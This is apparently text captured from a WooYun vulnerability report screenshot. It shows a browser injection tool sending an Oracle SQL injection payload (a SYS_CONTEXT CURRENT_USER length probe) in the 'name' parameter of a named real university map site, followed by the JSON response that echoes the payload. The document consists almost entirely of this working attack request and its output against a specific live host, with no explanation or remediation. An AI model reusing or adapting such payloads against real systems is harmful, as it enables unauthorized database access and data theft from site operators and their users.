 Load URL
http://map.sufe.edu.cn/dh/dh!queryByCon?name=98' OR length(SYS_CONTEXT('USERENV','CURRENT_USER'))=0 or 'g'='
-
Split URL
+
Execute
Enable Post data Enable Referrer
{"dhObjList":[{"address":"上海市杨浦区淞沪路98号","campus":null,"cd":null,"description":"地铁10号
线","id":"140670141200014","latitude":"31.303100420892","longitude":"121.51393967919","model":"地铁","name":"10号线江湾体育馆地铁站","type":"校园周边","url":"Image\/周边导航图
\/10号线江湾体育馆地铁站.png"}],"hotareaList":null,"jzwList":null,"keyValue":null,"lang":null,"limit":0,"name":"98' OR length(SYS_CONTEXT('USERENV','CURRENT_USER'))=0 or
'g'='","objType":null,"qjdList":null,"queryAddr":true,"start":0,"tq":null,"type":null}
www.wooyun.org